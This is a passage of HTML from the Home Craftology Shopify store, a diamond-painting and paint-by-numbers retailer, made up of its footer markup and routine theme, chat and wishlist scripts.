</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15726191968319__custom_liquid_iBd6FW" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15726191968319__custom_liquid_iBd6FW-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726191968319__custom_liquid_iBd6FW-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15726191968319__custom_liquid_iBd6FW-padding">
    <div class="currencyholder" style="text-align: center;
    margin-left: auto;
    margin-right: auto;
    padding-top: 10px;
    z-index: 1;
    position: relative;"
><span>Select Currency</span>
<div class='buckscc-currency-box'></div>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--15726191968319__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" media="print" onload="this.media='all'">
<noscript><link href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15726191968319__footer-padding {
    padding-top: 24px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15726191968319__footer-padding {
      padding-top: 32px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--15726191968319__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--15726191968319__footer color-accent-1 gradient section-sections--15726191968319__footer-padding animate-section animate--hidden" data-animations='' data-type='fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 400px);"
                        >
                          <a href='https://homecraftology.com/'>
                            <img
                              srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=400, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=800 2x"
                              src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=760"
                              alt="White Background Home craftology Logo "
                              loading="lazy"
                              width="1851"
                              height="920"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--15726191968319__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--15726191968319__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">More Legal Stuff</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us-v2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Reviews
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What is Diamond Painting
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What Is Diamond Painting?
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              More Craftology Stores
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 5;" 
              ><h2 class="footer-block__heading">Legal Stuff</h2><div class="footer-block__details-content rte">
                      <p>Home Craftology™ is a registered trade mark by Eversogood Web Service PTY LDT</p><p>ABN 16612832078</p><p>24 Forest Crt, Helensvale, QLD, Australia 4212</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 6;">
              
              
              <script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/homecraftologystore" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 6;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Home Craftology</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://homecraftology.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<script>
  if (window.location.pathname === "/index") {
    window.location.replace("/");
  }
</script>

<style> .swym-button-bar {text-align: center; display: block !important;} .collection-hero__description.rte.center {width: 100%; text-align: justify;} </style>
<div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/unlhmwxrhru32qfvqnbbf3msr1e2cyda.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '{"global-settings":{"icon":"heart","primaryColor":"#000","secondaryColor":"#fff","storefrontLayoutType":"as-section","buttonType":{"displayIcon":true,"displayText":true,"style":"solid"},"collectionsButtonPosition":{"position":"top-right","verticalOffset":0,"horizontalOffset":0},"pdpButtonPosition":{"position":"default","verticalOffset":0,"horizontalOffset":0},"enableStorefrontLayoutNotification":true,"storefrontLayoutDrawerWidth":400}}';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":false,"add-to-wishlist-pdp-button":false,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"sfl-popup-v2":false,"control-centre":false,"multiple-wishlist":false,"social-count":{"enabledOnCollections":false}}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://homecraftology.com/products/tropical-dream-beach-kit-paint-by-numbers": { "socialCount": -1, "empi": 6855525630015 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
